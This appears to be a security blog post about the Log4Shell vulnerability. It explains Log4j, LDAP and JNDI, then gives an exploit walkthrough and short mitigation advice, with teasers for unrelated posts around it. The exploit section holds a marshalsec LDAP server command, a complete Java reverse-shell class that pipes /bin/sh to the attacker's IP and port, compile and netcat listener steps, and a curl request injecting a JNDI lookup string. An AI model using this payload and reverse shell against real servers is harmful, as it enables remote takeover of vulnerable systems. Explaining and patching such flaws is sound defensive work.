
Blind SQL with Python
In this blog we will solve portswigger labs for Blind SQL injection with python What is Blind SQL? It’s type of SQL injection happens when the …

First of all to understand the vulnerability we should reverse it. This blog will Answer these Questions
1- What is log4j
2- LDAP
3- JNDI
4- How log4shell works
5- Exploit
6- Mitigation
7- References
Log4j is an open-source logging framework written in java and it is apache logging service, it is used to store information and it has a lookup feature that allows it to download resources from external websites or java based applications via “JNDI” and log4shell hijacks this feature.

Lightweight directory access protocol “LDAP” simply is a protocol that used for querying user information. Companies store usernames, passwords, email addresses, printer connections, and other static data within directories. LDAP is an open, vendor-neutral application protocol for accessing and maintaining that data. LDAP can also tackle authentication, so users can sign on just once and access many different files on the server.

“JNDI” is abbreviation for Java Naming and Directory Interface , it is an API that provides naming and directory functionality to application written in Java used for interact with some services, one of them and we specificly use in this vulnerability is “LDAP” because Java applications cannot directly request to LDAP, So JNDI does this.

By using the feature in log4j that we mentioned At the beginning we can inject JNDI with a recourses from an LDAP server that we control to serve a malicious java class then the server will download the payload that we injected then payload will be executed, finally we get full control on the server.
To exploit Log4j, firstly you need to have an malicious LDAP server like : marshalsec secondly you need to public IP and two ports one for LDAP and one for HTTP server that host the malicious class setup LDAP server
java -cp target/marshalsec-[VERSION]-SNAPSHOT-all.jar marshalsec.jndi.LDAPREFServer "http://[IP]:[PORT]/#Reverse"
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Exploit {
public Exploit() throws Exception {
String host="%s"; //Your Public IP
int port=%d; //Listener Port
String cmd="/bin/sh";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),
pe=p.getErrorStream(),
si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()) {
while(pi.available()>0)
so.write(pi.read());
while(pe.available()>0)
so.write(pe.read());
while(si.available()>0)
po.write(si.read());
so.flush();
po.flush();
Thread.sleep(50);
try {
p.exitValue();
break;
}
catch (Exception e){
}
};
p.destroy();
s.close();
}
}
we need to save and compile it
javac Reverse.java -source 8 -target 8
now we need to run python SimpleHTTP server
then run netcat and listen to the same port you use in Reverse.java
now let’s curl the URL curl'[URL]/login?cmd=$\{jndi ldap:/[IP]:[Port]/Reverse\}'
Now you Get RCE in application.
disable all JNDI features and supported for message lookups removed from version 2.16.0 onward
Update Log4j to version 2.17.0
Using IPS or Firewall will repel the proverbial “script kiddies” copy-pasting vanilla ${ jndi:...} strings

In this blog we will solve portswigger labs for Blind SQL injection with python What is Blind SQL? It’s type of SQL injection happens when the …
Hello friends, I will make a new series about IOT Hacking because I want to share my knowledge with y’all, I hope it will be useful and easy to …